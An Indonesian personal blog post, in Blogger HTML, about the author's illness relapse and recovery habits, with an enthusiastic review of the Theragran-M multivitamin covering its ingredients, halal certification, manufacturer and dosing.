Kadang aku ngerasa bingung kenapa sakitku bisa kambuh begini. Padahal, aku sudah melaksanakan pesan dokter untuk makan setiap 2 jam sekali. Bahkan, gak sampai nunggu 2 jam aku udah makan atau ngemil mulu. Berbagai makanan yang dipantang, seperti pedas dan asam, serta gak konsumsi kopi juga udah aku turutin. Tapi gitu, kenapa bisa kambuh gini, Bang? Pasti memang ada yang salah, Dek!</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Iya, sih. Kalau kata dokter, umumnya sakit ini kambuh karena disebabkan oleh telat makan, konsumsi asam, pedas, dan kopi serta pola pikir yang telalu berat atau stres. Jika makan sudah teratur dan tidak mengkonsumsi yang dilarang, berarti kemungkinan besar penyebabnya adalah stres. Hemsss....... *kemudian bertanya-tanya stres mikirin apaan*<br />
<br />
<b>Tapi aku gak mau semudah itu putus asa! Aku yakin aku bisa sembuh dan sehat kembali.</b><br />
<b></b><br />
<div style="text-align: center;">
Dalam Shahih Al-Bukhari dan Muslim dari &#8216;Atha, dari Abu Hurairah bahwa ia berkata: Rasulullah SAW bersabda:</div>
<div style="text-align: center;">
&#8220;Tidaklah Allah menurunkan suatu penyakit, melainkan Dia menurunkan obatnya.&#8221;</div>
<br />
Ada sebab, pasti ada akibat. Sebab karena sakit, aktivitas pun jadi terganggu total. Kalau sudah sakit begini, banyak hal yang harus aku korbankan. Yang paling utama banget adalah pekerjaan. Iya, aku harus absen dari kantor selama seminggu lebih. Belum izin lagi buat cek up ke dokternya.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img border="0" height="319" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSz4PKHj7I1xzTlwm34vHV9cBtKUPvkedcyHztS_yVkHkx_YeQAqYityPOepsWJ6rp3qaGVjI8JzYWWQLHOAeefHOt2brFOj2Y8dz6iISscB1tO8kyZZvSZmxGxowiXFWF8NKp8s_gnc8/s320/nurriliana.jpg" style="margin-left: auto; margin-right: auto;" width="320" /></td></tr>
<tr><td class="tr-caption" style="font-size: 12.8px;">Tatapan gak jadi jalan-jalan :(</td></tr>
</tbody></table>
Yang paling menyedihkan banget, rencana perjalananku ke Jogya bersama seorang teman juga harus dibatalkan karena kondisi yang sangat tidak mendukung. Trus juga jalan-jalan yang niatnya mau piknik ke Kebun Raya Bogor juga harus gak jadi. Acara kumpul bareng teman-teman blog harus dibatalkan juga. Selain itu, ada juga event belajar fotografi yang gak bisa aku datangi. Padahal aku udah menunggu lama untuk datang ke acara tersebut. Duh, banyak banget deh hal-hal yang gak bisa aku lakukan.Tapi mau gimana lagi, yaaa... Bagaimana pun juga harus tetap tegar dalam keadaan ini.<br />
<br /></div>
<div style="text-align: justify;">
Sehat... Sehat... Sehat....Berusaha Untuk Sehat!&nbsp;&nbsp;Aku harus segera sehat!<br />
Hanya itu yang ada dalam pikiranku di saat-saat begini. Semua dimulai dari rileks dan gak mikirin macem-macem&nbsp;<strike>apalagi mikirin mantan</strike>. Bagaimanapun juga, aku harus berusaha untuk sehat. Meninggalkan pola hidup yang buruk dan mengubahnya menjadi lebih baik. Yang paling aku fokusin banget sekarang adalah memperbaiki dan menjaga pola makan, Olahraga, Istirahat yang cukup, juga mengurangi beban pikiran.<br />
<br />
Dukungan dari keluarga dan orang-orang tercinta juga gak kalah besar membuatku makin semangat untuk segera sehat.<br />
<br />
<b>Masa Pemulihan</b><br />
Bahagia itu sederhana. Seperti ketika dokter mengizinkan pulang ke rumah. Itu artinya, tangan gak akan nyambung selang infusan lagi. Gak ada juga obat-obat yang masuk lewat suntikan itu.<br />
<br />
Tapi, dibolehkan pulang ke rumah oleh dokter di rumah sakit bukan berarti keadaan atau kondisi tubuh udah sehat total. Enggak, lho. Benaran. Pasca opname di RS, aku masih merasa tubuh cepat lemas dan capek. Aku pun tersadar, sebelum tubuh kembali sehat, aku harus melewati masa pemulihan atau penyembuhan dulu. Masa transit dari sakit ke sehat. Bisa dibilang gitu deh. Hehehe<br />
<br />
Masa penyembuhan ini adalah masa yang penting untuk kita memanfaatkan waktu sebaik-baiknya. Salah-salah, kita malah bisa sakit lagi kalau gagal melewati masa pemulihan. Dalam masa pemulihan ini, tentu aja aku harus merencanakan strategi yang tepat agar kesehatan bisa kembali kepelukan. Makanya, aku harus lakukan yang terbaik untuk masa pemulihan agar kembali sehat.<br />
<br />
<b>Cara yang Tepat untuk Sehat</b><br />
<span style="background-color: white; color: #222222;"><span style="font-family: inherit;">Kesehatan emang bisa kita peroleh dengan banyak cara. Ada yang halal dan ada yang haram juga. Kalau aku pribadi, cara yang tepat untuk sehat itu ya yang alami-alami dan halal aja. Cara yang sederhana aja kok.</span></span><br />
<span style="color: purple;"><br /></span><span style="color: purple;">1. Memperbaiki dan menjaga pola makan yang sehat.</span><br />
Tetap mengikuti nasihat dokter yang bilang aku harus banyak makan. Setidaknya sedikit tapi sering. Makanan yang harus dimakan juga harus yang 4 sehat 5 Sempurna. Makanan pokok seperti nasi, daging, sayur, buah dan susu. Sekarang mulai sadar kalau buah penting banget dikonsumsi setiap hari. Minimal sepotong buah pepaya gitu.<br />
<br />
<span style="color: purple;">2. Olahraga</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimWgJj3AdLxowTOEgQEsM9-QrYlD4rUv1NnZYtUWoudbmW7j6hl3__0XgtbP2nq7FLoDfpVlRCD-Mi8DcDXYfKxmqNn0_heKbE9M6BBYboastaha0l5F10fX3keqWPtwXqXyZRKm-16Zw/s1600/cara+supaya+sehat.jpg" imageanchor="1"><img border="0" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimWgJj3AdLxowTOEgQEsM9-QrYlD4rUv1NnZYtUWoudbmW7j6hl3__0XgtbP2nq7FLoDfpVlRCD-Mi8DcDXYfKxmqNn0_heKbE9M6BBYboastaha0l5F10fX3keqWPtwXqXyZRKm-16Zw/s400/cara+supaya+sehat.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
Olahraga adalah aktivitas untuk menggerakkan, melatih dan menyehatkan tubuh agar selalu sehat. Setelah sadar olahraga itu penting, merasakan indahnya taman Suropati dan Situ Lembang di waktu pagi adalah favoritku. Di sini, kita bisa berolahraga dengan bebas, seperti berolahraga bareng binatang kesayangan juga. Olahraganya juga cukup beragam. Ada yang lari memutari taman, lari di tempat, berjalan-jalan, dan senam. Kalau buat aku sih yang enak itu lari memutari taman yang tengah-tengahnya danau. Tempat ini ramai didatangi untuk olahraga. Ketika&nbsp;<i>weekend</i>&nbsp;maupun&nbsp;<i>weekday</i>. Kalau gak bisa datang ke sini, aku biasa muterin daerah rumah aja.<br />
<br />
<span style="color: purple;">3. Istirahat yang cukup</span><br />
Jujur sih, aku tipe yang lebih suka "udah lanjut aja" alias gak mikirin capek. Selama masih bisa, pasti masih dihajar terus. Kalau udah capek, baru berasa banget lemesnya. Tapi sekarang mau berubah menjadi lebih baik. Gak mau maksain badan meskipun belum capek banget. Karena tubuh harus istirahat sebelum terasa lemas.. Semacam kita harus berhenti makan sebelum kenyang gitu. Heheh<br />
<br />
<span style="color: purple;">4. Mengurangi beban pikiran</span><br />
Siapapun pasti gak mau stres atau mempunyai beban pikiran. Tapi gak bisa dipungkiri kalau beban itu sering datang dengan sendirinya. Ehiya gak sih? Ehsalah deh. Yang bener itu kita yang telah mengundang beban itu masuk ke dalam pikiran. Makanya, mulai sekarang mau rileks seperti tanpa beban. Meskipun dompet kosong, jangan dipikirin. Percayalah, Allah selalu bersama kita.<br />
<br />
<span style="color: purple;">5. Minum Multivitamin</span><br />
Pola makan sehat udah, olahraga udah, ngilangin stres udah. Biar kesehatan makin lengkap, aku gak ketinggalan mengkonsumsi multivitamin. Sebelumnya, kupikir obat dari dokter sudah cukup menyembuhkan. Tapi ternyata, setelah obat habis, lemesnya masih suka muncul seperti daya tahan tubuh yang belum stabil. Kemudian sadar kalau tubuh itu butuh asupan vitamin yang cukup juga. Pun dengan dokterku juga menyarankan untuk bantu tubuh dengan konsumsi vitamin.<br />
<br />
<div style="text-align: center;">
<b>Untuk multivitamin, aku percayakan pada Theragran-M Multivitamin dan Mineral.</b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-bCcNoEvFxxYNc5FAkNSJYP90o7lgLjKKQKHauZc8mifGpWq0ioSQ6s6wsHTvU2J1jTf-KbPk3nDcwwAvFoK_Z891UorxhkIcTAo3Je3UCARqeSS6tAGbjc48kCW0VqUOeckXESnGcmc/s1600/Multivitamin+Theragran+-m.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="318" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-bCcNoEvFxxYNc5FAkNSJYP90o7lgLjKKQKHauZc8mifGpWq0ioSQ6s6wsHTvU2J1jTf-KbPk3nDcwwAvFoK_Z891UorxhkIcTAo3Je3UCARqeSS6tAGbjc48kCW0VqUOeckXESnGcmc/s400/Multivitamin+Theragran+-m.jpeg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<b>Kenapa Theragran-M?</b><br />
Awalnya bener-bener gak sengaja. Aku memang sedang berusaha untuk sehat. Berbagai cara dilakukan termasuk memilih multivitamin yang tepat untuk tubuh. Nah, kebetulan aku melihat website seorang teman yang menuliskan tentang Theragran-M yang ternyata kegunaan utamanya itu untuk membantu memenuhi kebutuhan vitamin dan mineral saat masa penyembuhan setelah sakit. Yap, Theragran-M ini adalah&nbsp;<span style="background-color: white; text-align: left;"><span style="font-family: inherit;">Vitamin yang bagus untuk Mempercepat Masa Penyembuhan</span></span><br />
Wah, jodoh banget nih! Tanpa mikir panjang lebar, aku langsung ingin mencobanya.<br />
<br />
Datang ke Mall Ambasador Jakarta Selatan, di Apotek Century, &nbsp;multivitamin ini dijual dengan harga Rp. 21.000 untuk 1 amplop yang berisi 4 tablet. Harganya gak mahal lah, ya..<br />
<br />
Ketika Theragran-M sudah di tangan, yang aku perhatikan pertama adalah kemasannya dulu. Bungkusan amplopnya di desain dengan warna putih biru dan tertera nama dan icon Theragran-M Multivitamin - Mineral, label halal, dan simbol bulat berwarna biru. Serta perusahaan produksi.<br />
<br />
<b>Apa itu simbol bulat berwarna biru?</b>&nbsp;Dalam kategori obat, Theragran-M, Multivitamin dan Mineral ini termasuk obat yang dijual bebas namun terbatas, alias bisa dikonsumsi tanpa resep dokter. Tapi walaupun boleh tanpa resep dokter, tetap harus mengkonsumsi sesuai anjuran, ya. Biar obatnya bekerja sesuai fungsi.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0_LMC5ik6s0MlEAvtgMJhY1oywafxcCLI-BS5zDLFWP-uoT4BPAwsjC-OyIBMCbeYufoVWyNLTznPnM-W0FYJsLt3AW7b3zrE9Opv6vwMPXV22Y-Myh9PuvOcj3ZZ6fxfS2Hcx6qs5yg/s1600/Theragran_RaNurri.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0_LMC5ik6s0MlEAvtgMJhY1oywafxcCLI-BS5zDLFWP-uoT4BPAwsjC-OyIBMCbeYufoVWyNLTznPnM-W0FYJsLt3AW7b3zrE9Opv6vwMPXV22Y-Myh9PuvOcj3ZZ6fxfS2Hcx6qs5yg/s320/Theragran_RaNurri.jpeg" width="261" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: inherit; text-align: justify;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: inherit; text-align: justify;">Multivitamin dan Mineral ini berbentuk tablet dengan ukuran lumayan kecil atau standar . Warnanya yang seperti merah kecokelatan.&nbsp;</span><span style="text-align: justify;">&nbsp;Pas aku minum, tabletnya juga mudah ditelan.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
Selain hal-hal di atas, aku juga punya alasan lain kenapa memilih Theragran-M. Apa aja tuh?<br />
<br />
<b><span style="color: #073763;">1. Komposisinya yang Baik untuk Tubuh</span></b><br />
Setiap beli obat, terlebih dahulu aku lihat komposisinya dulu. Karena pernah kejadian mengkonsumsi sebuah vitamin&nbsp;+ penambah darah. Namun dalam komposisinya mengandung campuran kopi moka yang tentu aja gak baik untuk tubuhku. Rasanya emang enak, bahkan aku suka banget. Iyalah, soalnnya aku memang suka kopi. Tapi rasa enak di lidah belum tentu enak di dalam tubuh. Setelah mengetahui ada kandungan kopi, aku pun menghentikan penggunaan. Makanya, aku gak mau terulang lagi.<br />
<br />
Tapi beda dalam tablet Theragran-M ini yang mengandung vitamin dan mineral yang ternyata memang bagus untuk menutrisi tubuh apalagi pasca sakit. Gak percaya? Yuk, lihat ulasannya di bawah!<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpdYONE_pZownadgE9AYejn6aUz2A4q3-roxe6iYpWcH5kubmJWY2-jeYy6EeqlCv1Nk1sHQ-uAAq9QbF13K5h5a5IK6HcHDECUsK4TzsB3S2S4C9ZtjEJg_-2oWzgFUMmTXv6za0QhKs/s1600/Theragran.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="348" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpdYONE_pZownadgE9AYejn6aUz2A4q3-roxe6iYpWcH5kubmJWY2-jeYy6EeqlCv1Nk1sHQ-uAAq9QbF13K5h5a5IK6HcHDECUsK4TzsB3S2S4C9ZtjEJg_-2oWzgFUMmTXv6za0QhKs/s640/Theragran.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="font-size: 12.8px;">Komposisi Lengkap Theragran-M, Multivitamin &amp; Mineral</td></tr>
</tbody></table>
<span style="font-family: inherit;"><b>Apa Aja Kandungan dan Manfaat Vitamanin &amp; Mineral &nbsp;Theragran-M? Yuk, simak!</b></span><br />
<span style="font-family: inherit;"><br /></span><span style="font-family: inherit;">Vitamin:</span><br />
<span style="font-family: inherit;"><b>A (sebagai asetat),</b>&nbsp;fungsinya seperti anti oksidan, memerangi sakit malaria, anti aging, meningkatkan daya tahan tubuh, dan untuk para ibu hamil vitamin A ini mampu mengoptimalkan perkembangan janin.</span><br />
<span style="font-family: inherit;"><b>D (cholekalsiferol)</b>&nbsp;, untuk meningkatkan penyerapan kalsium dan fosfor bagi tulang dan gigi anda</span><br />
<span style="font-family: inherit;"><b>B1 (tiamina mononitrat)</b>&nbsp;untuk proses oksidasi dalam tubuh untuk memperoleh energi.</span><br />
<span style="font-family: inherit;"><b>B2 (riboflavin)</b>&nbsp;untuk menjaga keutuhan jaringan saraf dan mempercepat pemindahan rangsang sinar ke saraf mata.&nbsp;</span><br />
<span style="font-family: inherit;"><b>B6 (piridoksina hidroklorida)&nbsp;</b>untuk membantu proses pencernaan protein dan respirasi selular.</span><br />
<span style="font-family: inherit;"><b>B12 (sianokobalamina)</b>&nbsp;untuk membantu proses pembentukan sel darah merah, sintesis asam nukleat dan pembelahan sel.</span><br />
<span style="font-family: inherit;"><b>Niasinamida</b>,&nbsp;<span style="background-color: white; text-align: left;">Niasinamida bersama dengan niasin disebut sebagai vitamin B3. Fungsinya untuk m</span><span style="background-color: white; text-align: left;">enghilangkan rasa sakit pada tubuh akibat dari atritis atau<span style="font-family: inherit;">&nbsp;</span></span></span><span style="background-color: white; text-align: left;"><span style="font-family: inherit;">penyakit bersifat kronis</span></span><br />
<span style="font-family: inherit;"><b>Kalsium Pantotenat,&nbsp;</b></span><span style="background-color: white; color: #555555; font-family: &quot;oxygen&quot;; font-size: 17px; text-align: left;">&nbsp;</span><span style="font-family: inherit;"><span style="background-color: #f7f7f7;">m</span><span style="background-color: #f7f7f7;">embantu meningkatkan kekebalan tubuh, mengurangi osteoarthritis dan tanda-tanda penuaan, meningkatkan resistensi terhadap berbagai jenis infeksi, merangsang pertumbuhan fisik, dan mengelola diabetes dan gangguan kulit.</span></span><br />
<span style="font-family: inherit;"><b>C (sebagai natrium askorbat),&nbsp;</b>untuk menurunkan kolestrol, mencegah adanya penyakit jantung, mencegah penyakit kanker, diabetes melitus, hipertensi, dan juga mampu untuk menjaga daya tahan tubuh agar tidak terinfeksi racun.</span><br />
<span style="font-family: inherit;"><b>E (sebagai dl-alfatokoferil asetat),</b>&nbsp;berperan penting dalam proses reproduksi dan juga mampu untuk mencegah kanker paru &#8211; paru.</span><br />
<span style="font-family: inherit;"><br /></span><span style="font-family: inherit;">Sedang manfaat Mineralnya:</span><br />
<span style="font-family: inherit;"><b>Iodium</b>&nbsp;(sebagai kalium iodida) pembentuk hormon tiroksin yang mengatur bermacam-macam aktivitas alat-alat tubuh dan mengontrol kecepatan pertumbuhan seseorang</span><br />
<span style="font-family: inherit;"><b>Besi</b>&nbsp;(sebagai fumarat) sebagai pembentuk hemoglobin (zat warna merah darah)</span><br />
<span style="font-family: inherit;"><b>Tembaga II</b>&nbsp;(sebagai sulfat)</span><br />
<span style="font-family: inherit;"><b>Mangan II</b>&nbsp;(sebagai sulfat) merupakan salah satu dari tiga elemen penting yang diperlukan bagi manusia untuk bertahan hidup.</span><br />
<span style="font-family: inherit;"><b>Magnesium</b>&nbsp;(sebagai karbonat) untuk menjaga otot dan saraf agar berfungsi normal dan menjaga irama detak jantung. Juga membantu untuk mendukung sistem kekebalan tubuh dan menjaga tulang yang kuat, mengatur kadar gula darah, sehingga dapat meningkatkan tekanan darah yang normal dan mendukung metabolisme energi dan protein sintesis.</span><br />
<b>Seng</b>&nbsp;(sebagai sulfat) Mineral seng berperan dalam metabolisme protein, penyembuhan luka, dan kesehatan kulit. Selain itu, seng juga berfungsi penting untuk pertumbuhan dan perkembangan janin dalam kandungan<br />
<br />
Dengan mengkonsumsi Theragran-M ini, tubuh jadi terbantu untuk menghasilkan energi untuk membuat tubuh menjadi lebih sehat.<br />
<blockquote class="tr_bq">
<span style="font-family: inherit;">Jadi gimana? Komposisi yang ada di Theragran-M ini emang sangat bermanfaat banget ya untuk tubuh? Gak salah deh mereka-mereka yang udah membuat multivitamin ini.</span></blockquote>
<span style="color: #073763; font-family: inherit;"><b>2. Setiap Tablet Theragran-M Mengandung Salut Gula</b></span><br />
<span style="font-family: inherit;">Yang aku suka banget dari multivitamin ini adalah rasanya yang manis. Iya, itu karena setiap tabletnya disalut atau dibalut gula sehingga memberikan rasa yang manis ketika dijilat atau dihisap. A</span><span style="font-family: inherit;">ku nih, kalau minum vitamin ini di hisap dulu. Kalau rasa manisnya udah mulai menghilang, aku langsung menelan tabletnya dibarengi dengan minum air putih.</span><br />
<div class="separator" style="clear: both; text-align: center;">
<img border="0" height="315" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg20iK3ryI9PB16x0sc0eEZoR3N72Hfmioon1P1CWfBGzglOwE0xKphLOgt34oav1nI-FUNaL9BnT510bcbflZdvZ8YpRc51LLDj1b5M5DV2DWiCh2YJS23NLp22wQANpd6mYANRSSg8Jg/s320/theragran.jpeg" width="320" /></div>
<span style="font-family: inherit;"></span><span style="font-family: inherit;">Kalau dari pengamatanku, warna merah kecokelatan di tablet itu adalah salutan gulanya. Karena kalau dihisap terus, warnanya berubah menjadi putih. Lalu rasanya mulai anta kemudian pahit deh. Apalagi kalau kamu gigit. Pahitnya langsung berasa. Aku pernah gigit soalnya. Hahaha</span><br />
<br />
<span style="font-family: inherit;"></span><span style="font-family: inherit;">Umumnya rasa obat itu adalah pahit. Ada obat yang rasanya manis kalau obat untuk anak kecil. Tapi enggak dengan multivitamin yang satu ini. Selain bermanfaat untuk memulihkan kesehatan, tabletnya gak pahit meskipun untuk orang dewasa.</span><br />
<span style="font-family: inherit;"><br /></span><b><span style="color: #073763;">3. Theragran-M Sudah Bersertifikat Halal</span></b><br />
Yang halal itu baik, tapi yang baik itu belum tentu halal. Memang gak semua obat-obatan sudah ada label halalnya, tapi ada beberapa kok obat yang berlabel halal. Nah, sebisa mungkin konsumsilah sesuatu yang sudah berlabel halal. Karena dengan label halal,&nbsp;<span style="background-color: white; text-align: start;">fatwa tertulis Majelis Ulama Indonesia&nbsp;</span>berarti sudah<span style="font-family: inherit;">&nbsp;bers<span style="background-color: white; text-align: start;">ertifikat Halal MUI yang menyatakan kehalalan suatu produk sesuai dengan syari&#8217;at Islam. Kalau udah begini, b</span></span>erarti komposisi yang terkandung itu jelas dan baik untuk tubuh. Insha allah.<br />
<b><br /></b>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiVg3-4ZNEh-4RPYcYGU5m1AXXCEpbNDT5VZwyfkzqft1q1PkHum_e5bLu5_sY4GvjHgT9sYRl9c3ZyKAjqhUyNIZG4VxZrp2S7k00jiKdKx8g9XsULttOYvyL4JNh3_kBseqId7EIuAg/s1600/Theragran+Barcode.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiVg3-4ZNEh-4RPYcYGU5m1AXXCEpbNDT5VZwyfkzqft1q1PkHum_e5bLu5_sY4GvjHgT9sYRl9c3ZyKAjqhUyNIZG4VxZrp2S7k00jiKdKx8g9XsULttOYvyL4JNh3_kBseqId7EIuAg/s320/Theragran+Barcode.jpeg" width="274" /></a></div>
<span style="font-family: inherit;"></span><br />
<div class="separator" style="clear: both;">
Kalau Theragran-M ini sudah ada label halalnya dengan nomor 00280032151004. Dikemasan amplop dan bungkus juga tertera barcode, perusahaan pembuat dan pengawasannya. Sertifikat halal ini sudah didaftarkan sejak 2014-2016 dan diperbarui 2016-2018 karena masa berlakunya hanya 2 tahun.</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Untuk detailnya terdaftar di web LPPOM MUI. Bisa kamu cek di&nbsp;<span style="color: blue;"><a href="http://e-lppommui.org/Search/Certification.php?search=00280032151004">http://e-lppommui.org/Search/Certification.php?search=00280032151004</a></span></div>
<div>
<br /></div>
<span style="color: #073763;"><b>4. Info Perusahaan atau PT yang Memproduksi Theragran-M Jelas</b></span><br />
Karena aku orangnya suka pengen tau, aku mencoba googling mengenai perusahaan pembuat multivitamin yang mau aku minum ini. Aku gak mau lho kalau obat yang aku minum ternyata produksi gak jelas. Tapi bagus kok, pencarianku membuahkan hasil. Perusahaan ini memiliki kelengkapan info yang sangat jelas<br />
<br />
<span style="font-family: inherit;">Theragran-M ini diproduksi oleh PT Taisho Pharmaceutical Indonesia Tbk, yang berlokasi di Depok, Indonesia dengan pengawasan&nbsp;</span>Taisho Pharmaceutical Co.,Ltd. Tokyo, Jepang.<br />
<br />
PT Taisho Pharmaceutical Indonesia Tbk adalah perusahaan yang didirikan pada tahun 1970 dan memulai kegiatan komersil 2 tahun setelah didirikan, yaitu tahun 1972. Perusahaan yang awalnya bernama&nbsp;<span style="font-family: inherit;">&nbsp;<span style="background-color: white; color: #1b1b1b;">PT Squibb Indonesia ini bergerak&nbsp;<span style="font-family: inherit;">&nbsp;</span></span></span><span style="background-color: white; color: #1b1b1b;"><span style="font-family: inherit;">di bidang farmasi yaitu pabrikan obat-obatan Over-the-Counter (&#8220;OTC&#8221;) dan Etikal untuk pasaran luar dan dalam negeri.</span></span><br />
<span style="background-color: white; color: #1b1b1b;"><span style="font-family: inherit;"><br /></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju5gfWA-HSqTwAUq9fDFJV5R9o45bx5pZ8go5F0PD1Yg_FO2Gnxwnkio4fk3o70lvyib4AbI8M2q5QVx8DLOMb5658iaRgm8SIc34uPmjjCQTiY45RWGzqB4Fd1kCiqXQMGpiiXN60yMY/s1600/PT+Taisho+Pharmaceutical+Indonesia+1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="135" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju5gfWA-HSqTwAUq9fDFJV5R9o45bx5pZ8go5F0PD1Yg_FO2Gnxwnkio4fk3o70lvyib4AbI8M2q5QVx8DLOMb5658iaRgm8SIc34uPmjjCQTiY45RWGzqB4Fd1kCiqXQMGpiiXN60yMY/s400/PT+Taisho+Pharmaceutical+Indonesia+1.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="color: #1b1b1b;"><span style="background-color: white;">Perusahaan ini&nbsp;</span></span><span style="background-color: white; color: #1b1b1b; font-family: inherit;">mengembangkan, mendaftarkan, memproses, memproduksi dan menjual produk kimia, farmasi dan kesehatan sesuai dengan pasal 3 dari Anggaran Dasar Perusahaan. &nbsp;</span><span style="color: #1b1b1b;"><span style="background-color: white;">Parbrik&nbsp;</span></span>PT Taisho Pharmaceutical Indonesia Tbk sendiri berada di&nbsp;<span style="background-color: white; color: #1b1b1b; font-family: inherit;">JI. Raya Bogor Km. 38, Cilangkap - Depok. Sedangkan kantornya, bera</span><span style="font-family: inherit;"><span style="background-color: white; color: #1b1b1b;">da di&nbsp;</span><span style="background-color: white; color: #1b1b1b;">Wisma Tamara Lt. 10, JI. Jenderal SudirmanKav. 24. Deket kantorku nih, Gaes. Hahah</span></span><br />
<br />
Nah,<span style="font-family: inherit;">&nbsp;pada tahun 2009,</span><span style="background-color: white; color: #1b1b1b; font-family: inherit;">&nbsp;kepemilikan Perusahaan ini diambil alih ol</span><span style="font-family: inherit;"><span style="background-color: white;">eh&nbsp;</span>Taisho Pharmaceutical Co., Ltd<span style="background-color: white;">. yang berpusat di Jepang. Makanya, dalam amplop bungkusan Theragran-M, tertulis "dibawah pengawasan&nbsp;</span>Taisho Pharmaceutical Co., Ltd.</span><br />
<span style="font-family: inherit;">Selain Theragran-M, perusahaan ini juga yang memproduksi obat nyeri otot&nbsp;<b>Counteroain</b>&nbsp;dan obat demam&nbsp;<b>Tempra</b>.</span><br />
<span style="font-family: inherit;">Untuk info lengkap lainnya bisa kamu cek di websitenya, ya:&nbsp;</span><b>http://www.taisho.co.id/&nbsp;</b><br />
<b><br /></b><span style="background-color: white; color: #222222;">Ohiya, Gaes, sebelum kita mengkonsumsi obat atau Theragran-M ini, kita harus teliti, bahkan sebelum membeli obat tersebut, ya. Kalau malah acuh, bukannya sehat, kita malah bisa tambah sakit lho.</span><br />
<br /></div>
<div style="text-align: justify;">
<b>Baca Aturan Pakai:</b></div>
<div style="text-align: justify;">
Saat mengkonsumsi obat, aturan pakai itu sangat dibutuhkan. Tablet Theragran-M ini dikonsumsi 1 tablet sehari untuk orang dewasa atau bisa sesuai dengan anjuran dokter. Jangan pernah mengkonsumsi lebih dari dosis ya. Kalau untuk waktunya, aku biasa minum Theragran M ini pas pagi hari di kantor.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Petunjuk Minum:</b></div>
<div style="text-align: justify;">
Kalau minum obat itu kita harus sesuai dengan aturan pakai. Selain itu juga harus sesuai petunjuk minum. Karena dengan mengikuti petunjuk yang sesuai&nbsp;<strike>syar'i</strike>, kita makin cepet sembuh.<br />
Setiap mengkonsumsi obat, aku gak asal main minum aja. Aku punya petunjuk minum sendiri yang mungkin bisa kamu sontek. Hehhehe...<br />
<br />
Pertama. Siapkan 1 tablet Theragran - M dengan segelas air minum hangat</div>
<div style="text-align: justify;">
Kedua. Duduk dengan tenang dan ucaplah bismillah atau sambil memohon kesehatan</div>
<div style="text-align: justify;">
Ketiga. Masukkan tablet itu ke dalam mulut kemudian telan dibarengi dengan meminum air putih hangat.<br />
<b>Note: Selalu gunakan tangan kanan saat mengambil obat dan minumnya, ya. Ingat juga jangan meminum obat sambil berdiri.</b><br />
<br /></div>
<div style="text-align: justify;">
<span style="color: #222222;"><span style="background-color: white;">Dan y</span></span>ang harus kamu perhatikan banget juga itu adalah&nbsp;<b>Waktu Kadaluarsanya</b>. Karena sekarang ini lagi hangat-hangatnya beredar obat kadaluarsa. Duuhhhhh.....<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgZf2QGVBmfbQZeUHtFF97ZTxHQJP855FVWTZ_kdSskr9A8MlmEG_V9DapxHA69M8xub2pnmiDI5xYi_y-tlPC46gmkl8q-ls22ftZ5b34b0TvumDdX3QND7cu7gRYzYrAcDr408YdmAc/s1600/Theragran+exp.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgZf2QGVBmfbQZeUHtFF97ZTxHQJP855FVWTZ_kdSskr9A8MlmEG_V9DapxHA69M8xub2pnmiDI5xYi_y-tlPC46gmkl8q-ls22ftZ5b34b0TvumDdX3QND7cu7gRYzYrAcDr408YdmAc/s320/Theragran+exp.jpeg" width="287" /></a></div>
Melihat tanggal kadaluarsa emang wajib banget.<strike>&nbsp;Tanggal pernikahan juga.</strike><br />
Adakalanya si penjual lupa dengan waktu kadaluarsa obat yang dia jual. Tapi ada juga yang memang sengaja menjualnya, biar gak rugi. Nah, makanya kita harus hati-hati. Sebisa mungkin jangan membeli obat disembarangan tempat. Belilah di apotek-apotek besar atau ternama. Insha Allah lebih aman tuh.<br />
<br />
